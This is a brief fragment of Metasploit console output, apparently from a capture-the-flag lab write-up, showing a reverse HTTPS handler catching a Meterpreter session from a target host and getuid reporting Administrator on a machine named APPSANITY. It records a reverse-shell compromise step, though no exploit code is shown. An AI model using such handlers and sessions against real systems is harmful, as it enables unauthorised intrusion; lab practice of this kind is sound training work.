 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.21:443
[!] https://10.10.14.21:443 handling request from 10.10.11.238; (UUID: xeavhdhx) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.21:443 handling request from 10.10.11.238; (UUID: xeavhdhx) Attaching orphaned/stageless session...
[!] https://10.10.14.21:443 handling request from 10.10.11.238; (UUID: xeavhdhx) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.21:443 -> 10.10.11.238:55776) at 2023-11-08 22:30:49 +0800
meterpreter > getuid
Server username: APPSANITY\Administrator
meterpreter >